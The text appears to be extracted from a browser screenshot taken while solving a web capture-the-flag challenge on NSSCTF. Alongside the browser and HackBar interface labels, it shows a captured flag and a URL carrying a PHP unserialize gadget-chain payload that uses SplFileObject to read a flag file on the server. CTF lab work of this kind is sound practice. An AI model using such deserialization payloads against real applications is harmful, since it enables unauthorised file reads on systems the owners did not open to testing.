 Email settings
node6.anna.nssctf.cn:24175/Go
node6.anna.nssctf.cn:25972/?GH
不安全
node6.anna.nssctf.cn:25972/?GHCTF=O:13:"CherryBlossom":2:{s:6:"fruit1";O:13:"CherryBlossom":2:{s:6:"fruit1";N;s:6:"fruit2";O:11:"Philosopher":2:{s:7:"fruit10";...
1
4
Gmail
YouTube
地图
翻译
各种src
黑暗引擎
登录 ‹ 彭于晏的博客...
ChatGPT
POC/README.md a...
所有书签
NSSCTF{b62529c7-aecc-4247-b5a7-74fdce20e1bd}
元素
控制台
源代码/来源
网络
性能
内存
应用
Lighthouse
HackBar
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
http://node6.anna.nssctf.cn:25972/?GHCTF=O:13:"CherryBlossom":2:{s:6:"fruit1";O:13:"CherryBlossom":2:{s:6:"fruit1";N;s:6:"fruit2";O:11:"Philosopher":2:
{s:7:"fruit10";O:7:"Mystery":1:{s:13:"SplFileObject";s:19:"/flag44545615441084";}s:7:"fruit11";s:20:"rSYwGEnSLmJWWqkEARJp";}}s:6:"fruit2";N;}
Use POST method
MODIFY HEADER
Name
Value